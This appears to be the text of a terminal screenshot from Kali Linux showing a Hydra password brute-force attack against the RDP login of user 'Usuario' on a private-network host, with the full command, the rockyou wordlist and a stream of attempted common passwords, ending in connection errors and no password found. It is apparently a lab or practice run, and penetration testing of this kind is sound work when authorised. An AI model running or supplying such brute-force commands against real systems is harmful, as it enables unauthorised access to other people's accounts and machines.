 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -t 1 -V -f -u -l Usuario -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.120
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-19 09:12:20
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.100.120:3389/
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "12345" - 2 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "123456789" - 3 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "password" - 4 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "daniel" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "babygirl" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "monkey" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "lovely" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "jessica" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "654321" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "michael" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "ashley" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "qwerty" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "111111" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "iloveu" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "000000" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "michelle" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "tigger" - 11 of 14344399 [child 0] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors